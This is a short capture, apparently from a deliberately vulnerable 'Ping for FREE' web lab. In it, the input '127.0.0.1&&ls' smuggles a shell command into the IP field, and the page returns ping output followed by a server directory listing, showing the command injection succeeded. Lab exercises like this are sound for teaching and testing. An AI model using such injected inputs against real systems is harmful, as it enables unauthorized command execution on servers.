 Ping for FREE
Enter an IP address below:
127.0.0.1&&ls submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.000 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.062 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.000/0.029/0.062/0.025 ms
help
index.php
source